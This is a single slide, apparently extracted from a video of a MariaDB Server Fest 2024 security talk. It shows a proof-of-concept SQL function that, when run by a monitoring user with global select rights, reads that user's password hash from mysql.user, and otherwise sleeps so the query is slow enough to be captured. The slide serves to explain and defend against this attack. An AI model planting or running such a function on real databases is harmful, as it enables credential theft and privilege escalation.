 Lets create a POC
CREATE FUNCTION `exploit`() RETURNS text
SQL SECURITY INVOKER
BEGIN
if current_user()='monitor@%'
then
select authentication_string into @a from mysql.user where user='monitor';
else
select sleep(30) into @a;
end if;
RETURN @a;
END
Monitoring user have global select
We need to make the
query slow
But how do we pass
the password back?
© 2024, Amazon Web Services, Inc. or its affiliates. All rights reserved.
24
Alexander Rubin
Amazon Web Services
MariaDB
SERVER FEST
Brussels, 2 – 3 Feb 2024